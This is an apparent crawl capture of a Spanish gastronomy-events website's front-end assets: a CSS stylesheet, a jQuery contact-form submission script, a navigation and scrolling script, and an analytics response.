	-moz-box-shadow: 3px 3px 9px #080808,  inset 3px 3px 7px #000000;
	box-shadow: 3px 3px 9px #080808, inset 3px 3px 7px #000000;
	
	opacity: 1;
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}
#hero .button:hover {
	opacity: .5;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
#header {
  background: #1E87B3;
  padding: 20px 0;
  height: 90px;
}

#header #logo {
  float: left;
}

#header #logo h1 {
  font-size: 36px;
  margin: 0;
  padding: 6px 0;
  line-height: 1;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  letter-spacing: 3px;
  text-transform: uppercase;
}

#header #logo h1 a, #header #logo h1 a:hover {
  color: #fff;
}

#header #logo img {
  padding: 0;
  margin: 0;
  max-height: 50px;
}

@media (max-width: 768px) {
  #header {
    height: 80px;
  }
  #header #logo h1 {
    font-size: 26px;
  }
  #header #logo img {
    max-height: 40px;
  }
}

.is-sticky #header {
  background: rgba(30, 135, 179, 0.85);
}

/*--------------------------------------------------------------
# Navigation Menu
--------------------------------------------------------------*/
/* Nav Menu Essentials */
.nav-menu, .nav-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.nav-menu ul {
  position: absolute;
  display: none;
  top: 100%;
  left: 0;
  z-index: 99;
}

.nav-menu li {
  position: relative;
  white-space: nowrap;
}

.nav-menu > li {
  float: left;
}

.nav-menu li:hover > ul,
.nav-menu li.sfHover > ul {
  display: block;
}

.nav-menu ul ul {
  top: 0;
  left: 100%;
}

.nav-menu ul li {
  min-width: 180px;
}

/* Nav Menu Arrows */
.sf-arrows .sf-with-ul {
  padding-right: 30px;
}

.sf-arrows .sf-with-ul:after {
  content: "\f107";
  position: absolute;
  right: 15px;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
}

.sf-arrows ul .sf-with-ul:after {
  content: "\f105";
}

/* Nav Meu Container */
#nav-menu-container {
  float: right;
  margin: 5px 0;
}

@media (max-width: 768px) {
  #nav-menu-container {
    display: none;
  }
}

/* Nav Meu Styling */
.nav-menu a {
  padding: 10px 15px;
  text-decoration: none;
  display: inline-block;
  color: #fff;
  font-family: "Roboto", 'Raleway', sans-serif;
  font-weight: 300;
  font-size: 14px;
  outline: none;
}

.nav-menu a:hover, .nav-menu li:hover > a, .nav-menu .menu-active > a {
  color: #000000;
}

.nav-menu ul {
  margin: 4px 0 0 15px;
  box-shadow: 0px 0px 1px 1px rgba(3,196,235, 0.09);
}

.nav-menu ul li {
  background: #fff;
  border-top: 1px solid #f4f4f4;
}

.nav-menu ul li:first-child {
  border-top: 0;
}

.nav-menu ul li:hover {
  background: #f6f6f6;
}

.nav-menu ul li a {
  color: #333;
}

.nav-menu ul ul {
  margin: 0;
}

/* Mobile Nav Toggle */
#mobile-nav-toggle {
  position: fixed;
  right: 0;
  top: 0;
  z-index: 999;
  margin: 20px 20px 0 0;
  border: 0;
  background: none;
  font-size: 24px;
  display: none;
  transition: all 0.4s;
  outline: none;
}

#mobile-nav-toggle i {
  color: #fff;
}

@media (max-width: 768px) {
  #mobile-nav-toggle {
    display: inline;
  }
}

/* Mobile Nav Styling */
#mobile-nav {
  position: fixed;
  top: 0;
  padding-top: 18px;
  bottom: 0;
  z-index: 998;
  background: rgba(30, 135, 179, 0.9);
  left: -260px;
  width: 260px;
  overflow-y: auto;
  transition: 0.4s;
}

#mobile-nav ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

#mobile-nav ul li {
  position: relative;
}

#mobile-nav ul li a {
  color: #fff;
  font-size: 16px;
  overflow: hidden;
  padding: 10px 22px 10px 15px;
  position: relative;
  text-decoration: none;
  width: 100%;
  display: block;
  outline: none;
}

#mobile-nav ul li a:hover {
  color: #fff;
}

#mobile-nav ul li li {
  padding-left: 30px;
}

#mobile-nav ul .menu-has-children i {
  position: absolute;
  right: 0;
  z-index: 99;
  padding: 15px;
  cursor: pointer;
  color: #fff;
}

#mobile-nav ul .menu-has-children i.fa-chevron-up {
  color: #03C4EB;
}

#mobile-nav ul .menu-item-active {
  color: #03C4EB;
}

#mobile-body-overly {
  width: 100%;
  height: 100%;
  z-index: 997;
  top: 0;
  left: 0;
  position: fixed;
  background: rgba(30, 135, 179, 0.6);
  display: none;
}

/* Mobile Nav body classes */
body.mobile-nav-active {
  overflow: hidden;
}

body.mobile-nav-active #mobile-nav {
  left: 0;
}

body.mobile-nav-active #mobile-nav-toggle {
  color: #fff;
}

/*--------------------------------------------------------------
# Sections
--------------------------------------------------------------*/
/* Sections Common
--------------------------------*/
.section-title {
  font-size: 32px;
  color: #111;
  text-transform: uppercase;
  text-align: center;
  font-weight: 700;
}

.section-description {
  text-align: center;
  margin-bottom: 40px;
  font-size:16px;
}

.section-title-divider {
  width: 50px;
  height: 3px;
  background: #1E87B3;
  margin: 0 auto;
  margin-bottom: 20px;
}

/* Get Started Section
--------------------------------*/
#about {
  background: #fff;
  padding: 80px 0 0 0;
}

#about .about-title {
  color: #000;
  font-weight: 700;
  font-size: 28px;
}
.img-vnt{
	width:70%;
}
@media (max-width: 768px) {
	.img-vnt{
		width:100%;
	}
	#about .section-title {
	  font-size: 20px;
	}
}

/* Agenda Section
--------------------------------*/
#agenda {
	background: linear-gradient(rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0.8)), url("../images/gastronomia-fondo-3.jpg") fixed center center;
	padding: 50px 0 0 0;
/*	background: #f6f6f6;
	border-top: #000000 solid 10px;*/
}
#agenda li a{
	color:#000000;
}

#agenda .img-sldh{
	max-height:500px;
	margin:20px auto 25px auto;
	box-shadow: 0px 0px 20px 4px #000000; 
}

.textoInf{
	color: #006699;
	text-align: center;
	padding:0;
	margin:0;
}

#agenda .news{
	margin: 0; 
	padding:0;
	background:#FFFFFF;
/*	border:#0f184f solid 1px;*/
}

#agenda .news h3{
	padding-top:15px;
}

#agenda .news .texto{
	text-align:justify;
	height:75px; 
	overflow:hidden;
	padding:0;
	margin:0;
}

#agenda .line{
	padding-top:20px;
	padding-left:100px;
/*	border-left:#0066FF solid 6px;*/
}

#agenda .news .alRigth{
	color: #006699;
	text-align: right !important;
	padding:0;
	margin:0 0 5px 0;
}

@media (max-width: 768px) {
	#agenda .news {
		margin-left:15px;
	}
	#agenda .news .img-sld{
		margin:0 auto;
		padding:10px 0 0 0;
  	}
	#agenda .line{
		padding-top:0; 
		padding-left:0; 
	}
	#agenda .news h2{
		text-align:center;
	}
	#agenda .news .texto{
		padding-right:15px;
	}
	#agenda .news .alRigth{
		padding-right:15px;
	}
	
}

/* Video Section
--------------------------------*/
#video {
	padding: 80px 0 60px 0;
}
.padTop{
	padding-top:50px;	
}

/* Services Section
--------------------------------*/
#services {
  background: linear-gradient(rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0.8)), url("../images/Gastronomia-fondo-1.jpg") fixed center center;
  background-size: cover;
  padding: 80px 0 60px 0;
}

#services .service-item {
  margin-bottom: 20px;
}

#services .service-icon {
  float: left;
  text-align:center;
  background: #1E87B3;
  padding: 16px;
  width:60px;
  height:60px;
  border-radius: 50%;
  transition: 0.5s;
  border: 1px solid #1E87B3;
}

#services .service-icon i {
  color: #fff;
  font-size: 24px;
}

#services .service-item:hover .service-icon {
  background: #fff;
}

#services .service-item:hover .service-icon i {
  color: #1E87B3;
}

#services .service-title {
  margin-left: 80px;
  font-weight: 700;
  margin-bottom: 15px;
  text-transform: uppercase;
}

#services .service-title a {
  color: #111;
}

#services .service-description {
  margin-left: 80px;
  line-height: 24px;
}

/* Subscribe Section
--------------------------------*/
#subscribe {
  background: linear-gradient(rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6)), url(../images/gastronomia-fondo-4.jpg) fixed center center;
  background-size: cover;
  padding: 80px 0;
}

#subscribe .subscribe-title {
  color: #fff;
  font-size: 32px;
  font-weight: 700;
  text-align:center;
  padding-top:10px;
}

#subscribe .subscribe-text {
  color: #fff;
  font-size: 18px;
  text-align:center;
}

#subscribe p {
  color: #fff;
  text-align:center;
}

#subscribe .subscribe-btn-container {
  text-align: center;
  padding-top: 20px;
}

#subscribe .subscribe-btn {
  font-family: "Roboto", "Raleway", sans-serif;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 16px;
  letter-spacing: 1px;
  display: inline-block;
  padding: 8px 20px;
  border-radius: 2px;
  transition: 0.5s;
  margin: 10px;
  border: 2px solid #fff;
  color: #fff;
}

#subscribe .cont{
  font-weight: 600;
  font-size: 20px;	
}

#subscribe .subscribe-btn:hover {
  background: #1E87B3;
  border: 2px solid #1E87B3;
}

/* Portfolio Section
--------------------------------*/
#portfolio {
  background: #fff;
  padding: 80px 0;
}

/* Testimonials Section
--------------------------------*/
#testimonials {
  background: #f6f6f6;
  padding: 80px 0;
}

#testimonials .profile {
  text-align: center;
}

#testimonials .profile .pic {
  border-radius: 50%;
  border: 6px solid #fff;
  margin-bottom: 15px;
  overflow: hidden;
  height: 260px;
  width: 260px;
}

#testimonials .profile .pic img {
  max-width: 100%;
}

#testimonials .profile h4 {
  font-weight: 700;
  color: #03C4EB;
  margin-bottom: 5px;
}

#testimonials .profile span {
  color: #333333;
}

#testimonials .quote {
  position: relative;
  background: #fff;
  padding: 60px;
  margin-top: 40px;
  font-size: 16px;
  font-style: italic;
  border-radius: 5px;
}

#testimonials .quote b {
  display: inline-block;
  font-size: 22px;
  left: -9px;
  position: relative;
  top: -8px;
}

#testimonials .quote small {
  display: inline-block;
  right: -9px;
  position: relative;
  top: 4px;
}

.carousel-indicators {
    bottom: -70px;
/*    left: 325px;*/
}
.carousel-indicators li {
    display: inline-block;
    width: 50px;
    height: 7px;
    background-color:none;
    background-color:#c1eafb;
    border:0;
    border-radius:0;
}

.carousel-indicators .active {
    width: 50px;
    height: 8px;
    background-color: #4bcaff;
    border: 0;
}

/* Contact Section
--------------------------------*/
#contact {
/*  background: #f7f7f7; */
  padding: 80px 0;
}

#contact .info {
  color: #333333;
}

#contact .info i {
  font-size: 22px;
  color: #03C4EB;
  float: left;
}

#contact .info p {
  font-size: 16px;
  padding: 0 0 20px 30px;
  line-height: 20px;
}

#contact .form #sendmessage {
  color: #03C4EB;
  border: 1px solid #03C4EB;
  display: none;
  text-align: center;
  padding: 15px;
  font-weight: 600;
  margin-bottom: 15px;
}

#contact .form #errormessage {
  color: red;
  display: none;
  border: 1px solid red;
  text-align: center;
  padding: 15px;
  font-weight: 600;
  margin-bottom: 15px;
}

#contact .form #sendmessage.show, #contact .form #errormessage.show, #contact .form .show {
  display: block;
}

#contact .form .validation {
  color: red;
  display: none;
  margin: 0 0 20px;
  font-weight: 400;
  font-size: 13px;
}

#contact .form input, #contact .form textarea {
  border-radius: 0;
  box-shadow: none;
}

#contact .form button[type="submit"] {
  background: #03C4EB;
  border: 0;
  padding: 10px 24px;
  color: #fff;
  transition: 0.4s;
}

#contact .form button[type="submit"]:hover {
  background: #25d8fc;
}
@media (max-width: 768px) {
	#contact .info p {
	  padding: 10px 0 0 30px;
	  line-height: 5px;
	}
}

/*--------------------------------------------------------------
# Redes Sociales
--------------------------------------------------------------*/
#sociales {
  background: #1E87B3;
  width:100%;
}

#sociales .sociales-title {
  color: #fff;
  font-size: 28px;
  font-weight: 700;
  text-align:center;
  margin-top:30px;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
#footer {
  background: #FFF;
  padding: 20px 0;
  color: #000;
}

#footer .copyright {
  text-align: center;
}

#footer .copyright a {
  color: #1E87B3;
}
#footer .copyright a:hover {
	font-weight:700;
}


--- FILE ---
content_type: text/javascript
request_url: http://gastroeventos.com/js/contactform.js
body_size: 1601
content:
// JavaScript Document
/*----------------------------------------------------*/
/*	contact form
------------------------------------------------------*/
			$('#image-loader').fadeOut();
			$('#errormessage').fadeOut();
			$('#sendmessage').fadeOut();
			 $("#contactForm").submit(function (e) {
				  //esto evita que se haga la petición común, es decir evita que se refresque la pagina
				  e.preventDefault();
				   //ruta la cual recibira nuestro archivo
				  var url="enviarMail.php";          
				  //FormData es necesario para el envio de archivo, 
				  //y de la siguiente manera capturamos todos los elementos del formulario
				  var parametros=new FormData($(this)[0]);
				  $('#image-loader').fadeIn();
				  //realizamos la petición ajax con la función de jquery
				  $.ajax({
					  type: "POST",
					  url: url,
					  data: parametros,
					  contentType: false, //importante enviar este parametro en false
					  processData: false, //importante enviar este parametro en false
					  success: function (data) {                   
						if (data == 'OK') {
						   $('#image-loader').fadeOut();
						   $('#errormessage').hide();
						   $('#contenedorFormulario').fadeOut();
						   $('#sendmessage').fadeIn();
						   //$('#titular').fadeOut();   
						}
						// There was an error
						else {
						   $('#image-loader').fadeOut();
						   $('#errormessage').html(data);
						   $('#errormessage').fadeIn();
						 	grecaptcha.reset();
						}
					  },
					  error: function (r) {             
						  alert("Error del servidor");
					  }
				  });
			  });	

--- FILE ---
content_type: text/javascript
request_url: http://gastroeventos.com/js/custom.js
body_size: 3859
content:
jQuery(document).ready(function( $ ) {

  // Preloader
  $(window).on('load', function() { 
    $('#preloader').delay(100).fadeOut('slow',function(){$(this).remove();});
  });

  // Hero rotating texts
  $("#hero .rotating").Morphext({
    animation: "flipInX",
    separator: ",",
    speed: 3000
  });
  
  // Initiate the wowjs
  new WOW().init();
  
  // Initiate superfish on nav menu
  $('.nav-menu').superfish({
    animation: {opacity:'show'},
    speed: 400
  });
  
  // Mobile Navigation
  if( $('#nav-menu-container').length ) {
      var $mobile_nav = $('#nav-menu-container').clone().prop({ id: 'mobile-nav'});
      $mobile_nav.find('> ul').attr({ 'class' : '', 'id' : '' });
      $('body').append( $mobile_nav );
      $('body').prepend( '<button type="button" id="mobile-nav-toggle"><i class="fa fa-bars"></i></button>' );
      $('body').append( '<div id="mobile-body-overly"></div>' );
      $('#mobile-nav').find('.menu-has-children').prepend('<i class="fa fa-chevron-down"></i>');
      
      $(document).on('click', '.menu-has-children i', function(e){
          $(this).next().toggleClass('menu-item-active');
          $(this).nextAll('ul').eq(0).slideToggle();
          $(this).toggleClass("fa-chevron-up fa-chevron-down");
      });
      
      $(document).on('click', '#mobile-nav-toggle', function(e){
          $('body').toggleClass('mobile-nav-active');
          $('#mobile-nav-toggle i').toggleClass('fa-times fa-bars');
          $('#mobile-body-overly').toggle();
      });
      
      $(document).click(function (e) {
          var container = $("#mobile-nav, #mobile-nav-toggle");
          if (!container.is(e.target) && container.has(e.target).length === 0) {
             if ( $('body').hasClass('mobile-nav-active') ) {
                  $('body').removeClass('mobile-nav-active');
                  $('#mobile-nav-toggle i').toggleClass('fa-times fa-bars');
                  $('#mobile-body-overly').fadeOut();
              }
          }
      });
  } else if ( $("#mobile-nav, #mobile-nav-toggle").length ) {
      $("#mobile-nav, #mobile-nav-toggle").hide();
  }
  
  // Stick the header at top on scroll
  $("#header").sticky({topSpacing:0, zIndex: '50'});

  // Smoth scroll on page hash links
  $('a[href*="#"]:not([href="#"])').on('click', function() {
      if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
          var target = $(this.hash);
          if (target.length) {
              
              var top_space = 60;
              
              if( $('#header').length ) {
                top_space = $('#header').outerHeight();
              }
              
              $('html, body').animate({
                  scrollTop: target.offset().top - top_space
              }, 1500, 'easeInOutExpo');

              if ( $(this).parents('.nav-menu').length ) {
                $('.nav-menu .menu-active').removeClass('menu-active');
                $(this).closest('li').addClass('menu-active');
              }

              if ( $('body').hasClass('mobile-nav-active') ) {
                  $('body').removeClass('mobile-nav-active');
                  $('#mobile-nav-toggle i').toggleClass('fa-times fa-bars');
                  $('#mobile-body-overly').fadeOut();
              }
              
              return false;
          }
      }
  });
  
  // Back to top button
  $(window).scroll(function() {

      if ($(this).scrollTop() > 100) {
          $('.back-to-top').fadeIn('slow');
      } else {
          $('.back-to-top').fadeOut('slow');
      }
      
  });
  
  $('.back-to-top').click(function(){
      $('html, body').animate({scrollTop : 0},1500, 'easeInOutExpo');
      return false;
  });

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=592808449&t=pageview&_s=1&dl=http%3A%2F%2Fgastroeventos.com%2F&ul=en-us%40posix&dt=Tu%20Agenda%20Gastron%C3%B3mica%20-%20GastroEventos&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=883385666&gjid=1607374736&cid=487481066.1769033344&tid=UA-87696817-1&_gid=1049431249.1769033344&_r=1&_slc=1&z=19058803
body_size: -451
content:
2,cG-2HKML0EH5L